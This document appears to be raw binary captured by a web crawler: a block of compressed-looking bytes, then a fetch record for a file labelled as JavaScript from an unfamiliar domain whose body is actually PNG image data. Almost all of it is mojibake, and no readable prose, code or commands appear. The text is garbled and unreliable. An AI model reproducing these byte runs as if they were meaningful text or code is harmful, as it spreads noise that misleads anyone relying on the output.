���V=i7��*䔫R'��zլ>%�p�G���w��M�����Voy��z=CK@�\ԡb�@��w�ըX�_Qz����c�@i�R�2%y+A9KP�F���i�z������cR�ك��V��B'U�eV���2)g�{�r|���@�YDі��(Daj*��4W�*JǪ(�w��h��]�D�KJ�z��+������qU����*��\�<�I%(����� S1�_�����oɋ҈z��F%�L+�X
Wԡ�m+K��BV��u��]�ÊM���\���M�mWLW������!LZ�V�(�b��Ԯzx��}�TI��#��xrJ�&�k���G50�,�҂�� &2�+�[�Zy�LMh�c�G�I��h���iZ����l�?�+f�^4q>�jىA�B�̜t�Oz���ꯈr�'Q{�u�HE�<����
��<Ȣ��>ow��m������wԓ~r��Y�Ҏ�����VF�x f}��Z�ж�Xuj�ᨨ�ژ���C�{�h[�����!������&�=�}O.wý<��ڬم����n�Q:�x�����d\{v ,�*����F�j�L����&o;��h4����������$b7��Ww�k|c�N����,��2 �V���]-���J]1���]��~T@���ݐ�hQM6���*y���C��6��N����|Iqf:X��4S�I�1̗NqTAZW
fꂛi�Vv�b���#C�:ԍ9:Z-�TҖ���6�5�b���)i�3�k*�e*����]�ӻ�Lϕn�*�ӹ�e��r�^������>�r$q8Y^�%��JO�tX��Lg��O�ݩ��	8��>x�VZ �]��W��� ���Uۋ{ѳ�%xu�bu���ӢO���u]�+��펾(tݼ�/��y,��R	�|��}Jv1_����۵Z��(4�O�6V�cz��wMaw�@$�WSdu(G]���Of%vY�G��'X��w�de]'V���7}O�s]E����Q'X �^]��-u��}��HVu�VP����z`�}�2o�ƀC2ovW�Go���Ge'R{�"_�W�Ƿ�T�k��^Dben�NEp��R�$��7$��X��j�pە���Jg[�r��lx�`/�>�Go프�u����o eg�r�"]5�e68QbQ@����g��3Z'���hFt�v��E%Nh}ҕzH\ax^��X�ϗ)��ftGb�k�;HO�vT�V���N8�{K!O�EN:�]x�؃ʁ~Pׇ�&�ZՆ��ǉu�~㧈4�E�V܇���d�tYy�N��hGx'�Tf�M!O['\�h� ^��hH^�W<X2�W}|hM�h"�V~�7�ObX�l��, wb9���M����]�S�g�-?(xנ���t6����[tW�t�˒�M�Q����c(F�[K�,3�M\s�PY*�8��⍶g��R�Z9sRٕ��I`�v_��0g��c9$Oy'�P���0�t�] � -V���!q)	��<0��0�<��p��0�U�� ��I��i����	.��$�Xe�ՙ���o�_�Շ�֐�)&'���Q� ��I��Y������W�%�va������^{V�Ga�%a'����V�p)	����I��p�R%l���%�Ug��V�&��p���W�g�_ǗM�]�������	�ٞ�)	��,ǃ�]6�\�Vt� �����hl�u�f��*��Hn�$[g�����	���p��	��@ִ���V�k�	�ۖl�c�pM�U�������VZ�9Q9��	�0l� � Hzl�i��"$Z(��5�b��\76,�ǥ���]��f���6�^��CU����P
 �pQ��K���z	T$J(E�r
�AS����wiȗU7꧅���%R�p���	��9� �H�R �L
��`s�rg�Ou�e��V[��yp�ؠ4xR�j��V�&%F��јK!���`��@�p�rʩ�J�!�]�����z��	������E���
r�{�'h�0eQ�4��H<�����Љ�lP
��D�����i��i*�8mݰ\:EPTJP���[
�U�,�Ԫ&ʠK�Ԡ��	p2%c0ڛ��ǫ��6�]`�L*�*;�tک�٬�bR�0��%��:娬(h�8XC�B;d�GAkQCVQb�V�P(e�Èc=P�	�j�ZS!��!	�	�@
���(˦���^�VS KX ��U��RIׁA�RqRW��)%W7�~
���b�Fe�ᇿ
��:�^�'���ОAJ�]Я�bq�Z��Nlk�C֪�XH5�Ov�ViS�-SL�R��s��$����
�^ ��Z�v���`���S�k�<���%h�8�EX�w��()5�AS�{�9�t�U�{�뵔I�����k�!���V�+V2�p�8ƾ&�|�����J�%Wmk�F�,����T�e�;�Lz�Qv�:�c+��K*ǅP;V������0*
�elG�C�6�CˠJeU�ڶ��k&f�;X�·_PG���ݻ sz�{���M��P��;VYѰ$%�V���UQ��O��Q���v���	�{V�ZT�w(���9��z^�Щ����˽����.�s�Ǵ饱d|d�U�|���IgR��ܠL( U�.����k��f$@KQ���&púK����< Ǧ�N��c�6Xl{�;Y᪼�|�.Z��ߺ$L��Z�e�;����Uf�jܽ�������(ZX���i��e~j�� 
O���ug�y�lz�Չ���,ɖ�v�ٵ�i����8�⌗�t���O�<�U1�K�I�+�4�'���<�L�p��k�ދ��������]�{�JY�V1�}ț��:k3X��7���ҧl�<J���;��^`�m|Н�P���hfpU�5u���W��ǒ��Z�k��[Kak��<{���Y4���=�j�ϙ�3���餹�p/���Z�zZ@�|��k�����[[����[��'�?�5�U����Z�I�û+�Ì*ṫ�f�Lw��Q��o�,�Y
V�נ�������\��8���6Na����@��e�v�eX9����S�0�C�Sp����eqw;��9�lw�v�6�H=Q(43�C���҄�����(ֈ�h��D�X&���=dd�ǚ��%����~�Z�uO`�ٍ6n��N7$��y1������
����� e���ݩ��)���@-�eV%
�4(�<Z�P�\�rU��#Ȓ����gV�&'�������xKQi��ĺ���(��
�`��P�w2*7h��:�S�j�[�-ިe���({V��R�ܠVV�mmT��p)T J�:O�L:�HZ�j�en��(���V�c��;k���j$��Df�ɴ���Y�k��v�����ۃj0˰�aچ91`�GZ�Z���y��&�I�ι<�Ύ:�rU�{��}�� W���vT6�j��LT$[P
����\K�^�p���~�7�l�鲉����`iV�(tgh6k�.V�,}�����ۨ\p�K��}�(�B�-'8`�0� 7d��@Ʉ� �������[�]H<0��7 Ѡw�
��F����F�F瘖�#H��e�2���)�;���`n��ɽ�,��)�3'`���U���R�.�݂�:U��Z���$G�s����i���S 04 �/��ͻ��,s�����XD�No��{l"�(�pfc�$X�����h�.-���AڎQ�P�m�S�,}�v�w��"�O���Y��|R�-� Q�P�4�t���;�oI�S��CE��� &2&�)�\Ӵ�M�����b��'qi��/���P�=�� kC�0����A����K1��`��;���,��?�R�0�M�14�o"��=���ˡ��_ ��{�0�c��,�MA����/�L-�3&�[�	.TH-����N�X��E�5n����G�-�,�B��x�����K�1e��8`����Z��x�J�A�%:�@�:yzl��ǿè�ZժU,���ɏ�B\�&�U�i�nLv� 7cܼ�@��%>���=]�ׯZ(h�A#�B�Q��M(��c�2�x#�u'M�dJ�/�g��	����ib�����ߔбe'�p��N��2�����ef��]�j��g@ƍ08o4(���Tw�F�7@PB��wϝ{x��G?����� �;�����Ϟ?}� 0@4
DP���ނ.����j*��~�JyB4c�o��DS��DY�EWd1�n���k�1GkT$ i�F!���LI&!'�|2�2!�Z�� +3(��/���2h� .Hg0cL�N� �y毦Ș !�8㬁f��O@���OH��A8�TQDuTG# �I+��RGM@SN)5��M?uTR?��hNMUU�A�W'L�9Yg�5Vnr%��tJ2H�9���xB�G��U6�e�YC�VRj��T�k9�t[0��O;�[r�-��QUUVSuw����:4��P�N6����k RC^4�i�UXRM��v�P��X�P'F�bvM �Ս5v5���\G6Yd�'<�WZa�-PFj�)  ;62a22de92cecf2aab0927e0b2331fabcb180a996

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251117/8c9853ab-185e-49c9-8c8b-5f991662e295.js
body_size: 222962
content:
�PNG

   IHDR  +  +   ��&Q   	pHYs  .#  .#x�?v f�IDATx���w�dU����9熪������� C�(�DdY���vEw��Aݠ��f]ׄ�$3�.�H�$I@ET$�!�ӡ����{��g��T��;���tuWթ꺷�}�s�Gy�B!�B!��,�^@��\�_�Y�f����@�ժ�y��[ku�eQ�$Q�ݮ$IRɲ,�ֆw�y�v�o���o6��-��B1�a�(�(����/^����a��q�T*�v��0scL��6K�T*�����9s欙7o�꣎:r�7�F��(ɬbr���>��C-������{�KW�Z���G��h4j��}�v�9���R�w>�� �{�skm��)��8������u���B!Ħ���V�w̑fi��Zi�1h��Z��"�y���1�e���K�Ri����<�dɒ���f���,Yr�����c�}�k����R1Q���.������߿���o���n��;�����[:<<<�����]�� �|XxK7�>�;�I��(nc��^:��v������;�#�B��<�d���j�ι�dK��Xkq��'�����<�wս]�J�-a����[���[߿���޳�v�ݽhѢ�׾�mo�Ӧ~�B�gN�Bl!������馛���[v��;vX�f͜��Ѻ�^{�����j�����K�C�^��~�w~6�>� X��6�t�~ȏ��B!�ؔ:�,�fxn8	әdY7�*~��9�֮߱w��}u�O��y���Xa���f�6888�t��{w�y�?��n���z��_y��u��b;�̳�����}�ݷ�s�yI��\�qT'��'����Ot�������u��ǧQv����m�9�ap��5�ץY
!�Bl
����O;:��'��� h������7Ȭ ��n�b����v��*�.����N�-Y��=���w��ύ�yͫ��d/��K�BL�w�����瞥7�|�^��r�<���(�JcL7���a7��'0�z���{�1�}�>��Z?�ϼ��}؏_�ٙYh6��=�3)�0�4/�B!Dic�!q�,X��	O<q���5����I�,w�eZt�T�s8�ĕ'�]w��}��%���c[m��CK�,y`Μ9k��o��{���k6��%�L%�
!��/}�+�\s�5^{���q��A�[kW�w� @���Q�Hu��<.X�Yc��~����}���ܦl��kc�[޿B!Ħ�d��Y�=��u��/#�0�b����o��|����N��~����Wn�,�N�%�"�0$M��*�J{�����n8���9蠃�^��PIY��`�O�����n���n�馽����cr��N�c&�y�'XB��+�B�L��k�9J)�,CkM�8�.��j�E�=t�	'|��v��eǿ���D��M�B��=�y�_�~���o����~���X�p������n��^�`e�A1�;	V!�BlY�9Xa�A)��Jb�!I ���Y;��0/�?��e˖ݹ��{������_��U�Ӌ+Č�������Z�j�������퇆���x�6�j�Z���ΚF� W�Z!�B�? ��82�s�,�ìY���V�E�A�����͝;wM�ȉ'���e˖�y�Q/���D��L�bF���o���_���W_}П���]�u����q���V�(��U�;����� E'ZL<�B!�BL1O��8�gA�-��#M����,/�AO҄z_��e˖�y��^�r���^����OL�IE�bZ���+�m�ݶ�u�]���7߼�wܱ��5k���\�1�P�שV�Xki6���m�s�Zt:|8�Ȳ��,�g$X"�B�F3�������\W��t�t�Аey�wkZt�9�����9r�G�%K�.�w��w����o�g>��o�g �� �
1-}�^q�����߾���ȫ�F��"�����*���l���QL�$Iҭ@ݩ.=�-h烥g$X!�B�f�+:� �{�>h���04�u!�W�y��S��'���2�0�����ez�}�����~~衇^~�!���d1-I�BL��G�8����O��.�f���>�b�AEJ)�4%MS�s�U�뵜��9�׍o�a{���	߸	~��K�B!���+&zn���N a���+��+���	�N���{��l6��lqE�{Z����6���[��/�i��n;�#~��O~�	>1!&	V�)�?��CG]{���_{�����DQ�"��n
]�Z%��np�������n&�y�w!�O�۰Vņ�+&F�B!���dV�qL���SvZ�v�Q�8��nwnv�;�c�;�<�N�A@��j��L��GfϞ���x������	>I!zN�b����O��G?��+����4�����B!��A�eW�j��{������e?y�?���^�I�gC�bJ��������7�x���{�ұ�ؑ QX��ЄB!��4j��f�4KQ�+,X�ȁx��^��3_��W����	�tI�BLjs�k������n��U��s}��N�^g͚�=�B!��K�^F� ���u
w^��V[=�淾�[{����G}�H��*�S�`��tN?����=��c��暃|���J��uz�Z�f�I�g�Y!�B!�8�Z��(�z�8�ɲ�F�Ans<9�l��>��V�\yى'�xK��,��`��.����K/���_��W/���[�32:r�BQ�V�Zw�u*&w�^Zw
!�B�5w�\��F늢�
E�V�R�0<��,� �����˗�v�a�]z�1ǜw�G4{9v!Ɠ`��/~����[v���}�_��eyF`����㘑��n��N����1F�B!�B��f)Zi��j��i�$��m<�m�.all�F�A��x��j,]���K����w���>�(Y""zN��'>��|ꩧ����V-i�ZG�6�袭(@���6'0�Zk*�b�G�e8��:��sB!�b���4MI����q��Vn�c��jT�U�$axx�q�Wt�A׼��/?�����IT�3�[�������u�Y��w�}K�0\���A`��9W!4aX���ʲ��/0A�s�z���B!��<�,�WÐ<�IӴ{|���R�I�������N
V�U��6��� Wn��֫�=��s_�W������s3�+�fw�9��;���v�W2222`�Y��.�����B!�bqO�S���,Ck�sk�/x�.{�;��W���U[h�b��`��l.��W�>��O<����z��,%�n�	 k��'�B!Ė����N��$I�Z�1�f�g�V<���-o9������Ѐ�%�
��}�o�~�g����/?4���
E��z�Sє2=�B!�3�S+�sAЭW�T�Z�j�p���7�����˗���W������zٖ��i$X!6��|���}���_w�u�7[�#*q�(��:����Ԥ�2��a!�B1�<u�"�REZ�nݸ ��V;%�I��r�}�����?���˷�3�+Ą�r򩻜~��o���}pn�C�(�)��v�p�1�ׯQ!�G�B!��<�/�dXt:�x�R)
x�iJ��$��<h�k?���?�������@L���Yg���#���<������9`p`�J�B��bdt�Z�֭0��ZK��8WDt�	{��B!��T*�4��+��KA�4%â�H�Q��"Y��h�⽿r�}����;�C�	Z�	�`�xƾ��l���~�u\p��zE�T�U ��&i�btѻ��lE���"�"����S��	!�B!��N͊�dc�|�ZK�gx���R�u�9�sc�T*�5F��_��{���7����������)�)J��i;��3�t�I���KW+���ư��=Q�T����<'�����R���ea��		!�B!֣��+�.�β(�.�/&"�Nk��Ź@�x,Zk�������o~�O}�;���=%1EI�Blԏ~x֒o|�{�u���l��2�t�e#�<�B!��4K���j�'�"��������|�;���7��^�QL�O��/:�#w�u�v��s��<#
+��@7�*�B!�@�0'@Eݶ�sf�9�/Z��W��g��\��a�IN��	����~�����{��ޯ�5&�.�pέ�B!�B�lq��i�ޅ��X�=�VO�ҥK�w�QG��N��a���z�br�`�X�g?����>��㯽�����J���qΡuQl����S�B!�B!�(��� �h4PJQ�� �l�<�ɲ�e˖}絯}�w?�я^��!�IH���}����G?z�9?=�X`EF̚5�5k� ����* C��8���B!�b�΄��(�X �A��cὧ�ja��l��v���������{�t]������������9�����NڇGa�ٳg322B����D��G���;�H�0��SB!�BLZk�1��m��Ԫ�nGc���j�{]��cX�t�wv�a�;�����/<����!zO�3�����>����$I���R��pέ��(�~����hg'�$Io��B!�b���(���@��@_�$IHӔ8���jXk#�sfϞ}��_��o�_8���C��+f���GK��կ����/?4�fE�r�?����c	Ð,���Y��*�R��.!�B!�ÐF��ц8�I��,q�!��	�1�ϝs4�1̙3�G}���;��m�y�{�p�wK����	V�0'��u���^<::zt�g|Ԕ`�B!���z�����F��B]y��G����}��?B���4��!>��O�8������f�ʾZy��3��K�B!�B�l=u��S�"���xI��t��������}�#�5d�`�4w�g->�s^z�/.z���VG1A�$	FmlP{?H�B!�B�l=u�"C��6AEcccx<�g�l�]w��]���/��կ�V��+���}�W~�[�z�=���:����j5Z��V�,�M���$X!�B!��l�:X������1�J�$Ih��,\��Y�~����/|�-4`�#�������/=���z�M7���cC���J:���P�R�<��Y��A	V!�B!6�4K�ĕn����AH�Z����j��W��7��?�����7���1��C��̿�ۿ�������s���Da���yN;i�0��?$X!�B!��,�1XkQJE'�$IpޡP��.�3g����g�k_�N��-6=	VL���/�_���ᢋ.za��>""*�
�VZ�$UT�U�8&�2�$@c�{x�t��-$X!�B!��<�[w���F����y�j�
@��"����{����7������O[t�b��`�4���~��~��w�u�]����4i�bsO�Z�9O��*��A�1�ȸHmy/�B!�B�V'X�Y�n��ֱ����%�y��c�f��v��C9䊓O>��_lB�����c���s�=�5�ͣ�0$˲n�T��c6~'B!�B1�]�뮻���~��|�˥c�'��S��?�?�/]���|���cccG9�PJu3&��h-^!�B!Č����;����~��?���{=11�Y1����s�9�%>��+�B��t:~t2+�1�Y!�B!��Q�<'C�s����/��g���^�I<;2�>�����t����N:��k׮}��� Zk� �V�u��G�PB!�B���R�t
s���/~��=v������i�����3'�Sć?�_G�q�o���_E�{�,#+���*� @kM��=�B!�BlYi��W�#Z�i��p��?~�k^���}��g�z|��`���7����9眗���ݩz�)��1�v>�{�R(��YR�B!�B1SDQD�$8�T*Xki'm��{����r�!O�
QL&���p�� ���_Zy�K^�����7���8���5Z�6i�Q�������J�
!�B!Č��,!I ���Ȳl�wޱ��k�]T�To�g��W�x�b#$�b�����߇>����Z���4 C�+ڒ*�h�ۄ咏��NV�֚Z�F����3B!�B�-�s~�#�"�(��ja�������5���]��w��k��̧����OE���k_�8�s^�$��#d9�B!�BL�	�<�Z{��~ٿ��?r�+dY�$$�@&����9��������.�l�R�H������cB!�B������V�x����y��xkŷ��s�z=6�>ɬ�$�8��;~�K_��������m�V�8��V�>B!�B�)T�5�G�O]��n�����7}�����+{=>��+&��������������MAt�֎���q��'�B!��B�[�  <q㜣�l�h�Vg���/�ũ�~��^�Q$X�co|��N��K{`��
L�h6�h�����2}�,D��O!�B!��$˘58�,�h4�QT4/H�m.?�%ǜ�����^�SH�ƞ��/Y;��c����|��k֬y�Vk-J�>r���yB!�B�Me��9�^K��f��2�j�J�C򓟼���W|�'?�ɂuƓ�=p�9����7���{qui��T�U�0��j���G�����kY����۔��B!�B�X���01Ɛ$	 A�e�Ko����o���aޱ�>����g,	Vla������˿�˧���Z�p!�F��aXk�Z�l5i���|�{PO��B!�B�'��9��(�E+MEX���9K�<����]w�u��$y��C���㞉�f������1��ַ���c����V'�2����B!�B��f�I�R�9�1�N8��'���Sz=��&�� f����Z�v�o���^���G_
�j�����'B!�B��@)EŤi�֚$M�����4���Ω'�z|3�dVlo�����y���(�J��z���6����B!�B �{�0��j����A[�F��<��k>������+�p����f�f���V|��+�\�vxx�j��֚v�MfsJjN!�B!�$��qEy���)Q����{�y�=�ޣ����뮻4z=��N� l&??��Y�������k~} �"b�����"ZgB��(	V!�x$3r�R�-�3RF�Z�n���j⽧Z���)�^z鿏��՛��_��������$�b38�?\��O~�W^u����K�1h]� �ZS�T�� �]/�*�B�' �
!���:��<#C������j����������n�����ϣ=�%��M���x�>������5kpccM����{�����i�m�1��B!6 �
!���*�
Zk�,#MS�<�^����zx���rG�9w���`��<-I�b���\��������ַ���ɲkaEP��c�b�	!���|>!��d�!I�RA���(��KB�4��@� �?p�޿�����j}��Ŧ'�@6�/|����>�oCk���Uk�Z	�j��B1���x*B��I)�ͺ���k�����7���/|��oZ��������G�q��O���Z����8����zhB!�B!6���TJa�exd��3�<s���s��~��ÛVt�0����>�򤓾��{��o�	I��$-�݌#!�B!��ڜs8�PJa��Z�!>���>�'ǿ���|C��8]Hf�|�c[��O|�i�Y�֊����B!�B1=c��yy�c�%�"���Z�#������0L���_�A��:�I��Y��?x�7��7��#�h�ۤYJ���F�[�E!��#�o�9m���L�!���G)0�F)E�e@��Tk��ኯ|�k����7N��i���&��g�C�Б���7���c�7�?�<�I��t�z�u�@^^!�B!��V��(M�c�ֺ��j���ڡ��r
���[��|r��;U���3�я~��N:��=��q�gϦ9�ཧ��Z�kb�,B!�B��&�"��Xk�ށ�8�H��,˘58���kV�zکx�9�oI��Y�`�3����߇~���@��:�R��l6�r���\����qʓ�)Ƙ^[!�B!�&�$I7��{�	���9��XkY;���lE��Zq�駡�v'���Sz<�)Gɚܧ�����#?����u��z_��F��jY��zhB1#���/=����m,�qc�/7�'%3T!��5y��qQ�Z���E/}�K����^�o*�֥O�G?�#N>��5��_�'�s4�$Iz=4!�B!����~����V���?���������M%�؈O�3+N:餷�zp�+*�
Y���)�ju���	!�B!�X�{��k- �Z�z_����ӟ��w��U=�!5+��׿v�s����CY�Q�ְ֒�iw}���B!�"�pB�9t�):mM��6�J�0i4G�q�c���z=��N�O�����v��G?�l5�����9I��W��{O��$
"@v��5��eM��6��_����gB��7<��m��B�'�e�� (&���k������|�6��G>���_ޣaN	���p��0�r�v����;�����$IB��& C�4�;O�8�z=\!ĳ$�bJ�`����D��#�O�9�ͬ�Z��s�1��^+�R�]}�Ջ�(�������c��$X����%_�����������$IF�fT+U�8��lb��Z��T�fBLMr�-�4	VL�F6�?<5y}����	�<�QJa�%�s��(��Vj��������2�R�ܶ���{��㞌�u���k߯��ۛ�9kp�f��Z�(��j��(�h�����3�T�����6��_��$�M��̊���G!�X��T�U��6�9�8�In�=Y��!�z�5CkX�xᙟ����w�	���HfE��ˮ^��W�ƛn�;¥i����5J)�s��8������dqbf�����xE1=���)�6�EL�S��6��΃���o�2�w/3}�(������sEcL�;��(�I����~]�z�����y���������\$X��տ��/���o�w�ۥZk�6�q,�<�Ϛ�Ow���ބ�S��'�G!�(��A��5k�Y;�`�V7����o93���SN{���������V�Eȇ�B!�B�M�9G�Xk����%_��΢�:�����'�����o|��]q��x�V�Xk�"}��n�xtB!�B!�k-� ��Zc�\z��׾������&��Y��|�g���4M�0��h4p��W��C�e��b
�h͆͝&=���k}}z\7«?�0A[湑��5��ob��k{��}�"������
�dll�F�A?���+����_;��_>��c��{����}�����m�[Gt��䶨�
��i��B!�B1Q�9*�
I��e�j�,�:�+��������?���@'�������O~�5k����(�	���D�&I�H�!�B!��T�l���S��HӔ4M�3{c��#�������_��^�k/�ȳ�N:��7�p�{.\��wE:N�e(���[�B!�B!��(�5�V�Z�F`��6y��ۜ8�Y�v-�/`���/��g>��?���s������jVz�'.�������,��^�D��kso�z��>�l�S�F�ߛ��/��&Z3c��<��B��*�4%�c�˶[������{�ˎy��c�Ҧ�G���y�߿�[n�]+�"�s�4����B!�B��]��{O��Z��u��z�.���c�<�������������j}E�*��a�%B!�B!&)�Zk�,#CZ��wާ�Ν��Е�?���ےfDf�7N���g�q��G�����QJa�%��^M!�B!� ��a���Zq�q�����?���{=�-i�gV����r�io�����080�s�F�A�4�	{=D!����|�h̀/��%͓���?[fBLG�M��������R�B1Y)��Z�P�iJ�Z�Z�r�}���}������׼��^�sK��5���}�}�]�{P�V�yG?�I�!�B!��C�[e�RAkM��DkMF�:���\q���<�y���}�+.��e�T*��� MV���D!�B!���9Zk�  �s�sT�U�j}��~�������1n	�6Xq�)���?��?��J��58�V��Xc�ٳf��fh��j���B!�B!��u���4M��6�s$IB��b��u�Y���~�^�usS��}/�~��w|׻���F�qt�My���ˈil�o��1���d_��������'B�hj#��FkBl�zLjZ!&��Z���H��~�����}�^�is�v�ڗ_~�>����822rt��#�B!�BlQ�h4H�����;��>�'{=��e�+���/���K/��j����(�S�vOS!�B!���yp�׿�_9��{=��eZ����:��s�y�1���>��nB!�B!��$I���J��Bq�e��|����z=��!�� 6�����_��Wߑe��Y�f1�f���ٴ[�'�Ag��$_3)��4њ���x��nB����7��<o��!�O!�������s��O1s%iB�R%�rY��'?���=�����o���6�i�Y�կ~����	��ͣ�ja�dU!�B!��>�0�{O�&4�Myt��/��7���?��/z=�MiZ+�򖷽�+�84�"�s�iJ��������+)!/�B!�bʉ���	���A����w�W�����6�)�8�o��ӟ��%��C�8f�ڵA@�RA�)��B!�B �,#�s����V���j�09�g��տ������75�5�tՕ���W+{=!��	�L���od��$����%o��#�x�&��T�|>j�״��a�q{�A\���Z�'+�#���)j��m�^�TJu/�w��)
�*k�h��Qx�RdQy{���G^�=hƁR��h|`�ZcQx�	��7�;��*�w��Ɓ���/�6U�Č�M��N$�;Vw�׾��w���o�Ӗ��0�w�O�K_�һ�@�B!����@�R
]���01�8irΑ�9y����	0�`LdPQ�ʉ�=O�s\y"ֹ���5AEAt�97��BLQ���׿��^�cS��q�����W����{��Q��"�B!Ĕ��&�П�;U\��������H�g��yU鲣�%���"Ԇ@�J��mB��:$@A�n�8 Y��/�9G�Ǩ
*0��`5���m3l� ��E��	PΓ')�fTU���fe��V��>N7�k*Ė�ԩ��Z��������7�x���8ij�����_����7��Ϳu�*e)�B!�؄�l��%��&`��V�B�"�*MFT�
�JL5�M%�T*�E��E�E�X�͖p�a�-�2�ǆGh&mk�2::F
���@\��]N��y;���L@-�᲼g/����)q��袋������zϻo�����)Y���#^���.��?i��^G�gMjVLmR���#BLU�n�&{͈^�//?rE�C�� ��u͍&��\y���8�M�QTu�����J�E�V��3Uv�z[樘�Z��a�zT�O�F�J���wdޑyK��4�#Q��׬����=ʽka��!V�#4h��28a�\yy���(�F�����(Y����)x�#D׆`��<e�����6�|玻n��&5�2+�����]|��q�j���OA!�B�I+�)��,Pŉ�VDaD�jF1U��_gQ�l�a��\��2?���6�.�����+x_<�Z!��p�+G���,�~;Ɣe�&<�4X�v��^�}��C�k��5£�Q�6F�p踂1�,�i�P	*�|��� H�������K^y�+�ߏ�>��׳1���~������􊾾~��!
��SB!���:����Y�,t�kS9)�J3�UX�����b}�?�ٕ>fϞ���Y���_�#����J@)H-���Z���ʥ
[f�(L9)lT(.Ƅ�W
�2�����ڶ$KR��[��]���ϓ۸)���-MQ�" ��.!�X���L>w֏�����=I�Y��5ƨV��y���/m~��{������'lJ-9���W��ꃳg�#I��!�)L��Lm���#BLU����������,���E�CK+���y`�g/d�pG/ۙ��B�^�F�M�C;�Z��:�-��>��;HQ(�+�WE���J�VeղS�gq�F#isU�!.����{�o����@)L��i٢j������筒`���:`O�T�w�1��{���Wo��7�����L�`ſ���_��/~�ݠWj�����Lb2���5����n�r�)�b*�h�CM��;�a��<�QI��c5XC�p�Xhj,�uvg��<���;/^ʜ9s *
X*_;��)��'b:�s�t\�������ӗ7p��Ey���� �!ʊL�G�&7<t/g�z��S����Z��Š�ZJQ�ʶ�Gu^��r~$���J�X
��)a�n��<��~��?���1���{=�����Zr��'����:>�n�}�#�BLL�߿��!���&��5�7��m�T<@���.��9Tju����}�ߙ��?��n��/X̼�A*�
�/z*�x�����_w�_��o������5~��u�z�Q���z�x�j�.d��˹�U��-��: �L�L9p���1>(����
1-�2#)�sr�G1i�.M����w����z�OהȬ8������J\D��,�Z��$ɤ����M2+�B�MO2+&&��5�ۚ�R�0�D,�#�;w1�-؎�ۉ�sQ�b��32� Z��t�0O�7���=��2��{*_�b'3���	����
�5�
!�?���W����-���<TP�1/�h�Z���3(:�yq����H�'�}���Z���z�9���)���o����I�Y����ʳ�>��f����� �V�=�XkQZζ�T&�B!�3%������Z��8g��F!f�e�%K�}��9d�}�m�2����q�h[j-�Wj�Ȅ.��t�?O4I�)���y�?�Z�븋�FA���a�:^���[�����d�X�jl�h���c���3*|� �d����QJۈ�h]\�<gttt�U��c�9�w���1�3+�[�������* �V�(�pΡ��
wbR��
!�bӓ��l|/dy���GȎ��<�m�3�\����!�s�tV����IO���I���D~��F�v�v����������UH)��E���%E]����#�p�-Wq�_���j��ZŶ�n$�,��y�� ��^'������-��(���k�u9�oc}�W���k^s��DL�-�oNx�?�{߽K�0DkM��"4!QɎD!�B���蜸m��� �/f�v`�wf�v`ɶ�B���J���N���d=lxIӔ$I M�����	6�r�瘽p!�vǾ�X��i��ùu�'Z"�T�!J)l�A��yQPW)�,chh�o}�[Sb)Ȥ]r�N��_��{��Z�-U���+w�O��M�)C��!��Ԅ?�6r����ٌo�	y-
YT����"�z�?gV�ٖm�����3\��B��H)BAa�@���W��p�Ȃp
W.�P�E���C��g4h�w�,�PJ�Ph�+��%V�Pi�P�ǆ<��"��#D���%!	�f�c��[��ÞE�=�a���	�L���;�UJw��NТ��4K�T"���,MӇ;�;6�p'`�.�{�}�����q\���	MD�ݚa��9&��
1y�2!�bӓe O|�c�����}l38�C,c��]9p�R������mlLy2�Q�z�V��A���P�[��c�@����A���)9ޓ��e���I���aHi������4chh���9�s�y^!t�����o/��Yb��e�dUDQQ`�V�e�]v9�����n�A?+�2X�O��_��/|���g�h6���pó+�Y!zh���F��	6!�-����3ݛ)N���&t{��	ņ�nO��\/�b"6����'��c��ҹ���߲Ԣi���	��hc��!M��L?�-ށ�v߃].e��&�XR&A�2��;�::ڄ��v���N9���y��	"S��� 	��E0�U��7Ҳ�I�d�TL]�,�4K�|�	���w�Ɨ{=�'3鶴�~z��K.��a�H����B!�bJ1��҆��j�9s��;���۳p�B�("˲�E���4�!/~��c�����Ab�%��^O��npp`ŵ�^{��}{�^���L�̊�����r�O��Ԝ�sX�v-A=�/�Ԉ�$�B1�<ݏՉN,�'�=��6H����ؒz�Ya����ZPl�ѭ��<xO��\����{�v�h�=X>�sg�&l[T+%��*�y�K;�2�@��[i���ϬH�Bָ��p�E?�[���*&���h����L�Nͤ���iK����f�r�sȊ��WW\��^��L�-��SN��+�8 M�^G!�B�)�zKf3P� *�������[�|�r��f��:�ڢ�1E������ccc,_��c�9���-�25>�&�DM��`dd�j��V�n�a�O�������H��_�rN=��7�]���9��044T��}�_��
!�b��d&t2���������gf���$�d�rx f�2ၱ29�Z��q�!��ʁ�l�Tا�����q���˫���(m ]� �y��u�w��x�m`�����Gڐ7f�5^:���۵���s�Ƚ(���BG;/�cA�+�1�����}u�cDQļy�x�ч�����w�+�\q��'U�r�li����������z�iS*�B!�xz�0,�$��R�0o�<��~{�-[Ƽy��u��"J�nC�����<�6k��A����H��DL{AP�+���n&џ�����~pB/��D&Ef�/~~��Yg��J��a�l6��B3 M!�腼<!�L�vZ�q�7�>�;�/�����E#��8����'�d����7<���Vb&�p�Q��n;�ld s�&b7?�a��r�ܝط��i!��.�}x��]Ԣ���5e�_U�~b��-M+�X�f��A>8�/�eq�71�F�����8ȧG� �v�8�����a�j}4�M.�������\��W��^��cRlr\p�Q�]�{*q���a!�B!�xz�s�q388ȢE��z�Q���X�K��J����*��YA�c�Q�>{6��c�ҥu�Q̞=�ףb�JӔ8�������x<w�u�N>���z|�M�n ��Zr�Ï<����A�G��Uk$IB�8�o�֓"�"f�M���	H�{!ĳ�����۷�U�ǧB{�Ԇ�I�����ݺ��fcʬ���%��~|F�=���s�ݏF�����k!6��v����i�)��(�p�c��V�2�Zgo7ȑ����v[�@� �V�J�6)�����j�+�X�Y��}>s= ��Rq��Q��oOx,m�p:Ɓ?�0M2�k'M�AN�ׇA)�1��TL'�m��}����w�����j4���L��ǟ��~���	�@��x��B��(��Z��(f[��;W\Ɵ�S\��Gk-ι�s����S^�(P��R�4I�]Ҕ<��L�y����s�<��D�S�*s��\碔�R�P�T�z��n���2�a�M!֯��J�z��A�;�X�4���k�&	qw��1M�<���� :̇?��=���;�?���m��J�B��ݾ��ڲ��"�2�,���N���_�,Y��ūb�"P�XiB��xM�k���b��5����¢P�^<��)Ǔ^4㋵�A羔�(EP�l�A@��J�<�Q��
���.��H^���6���
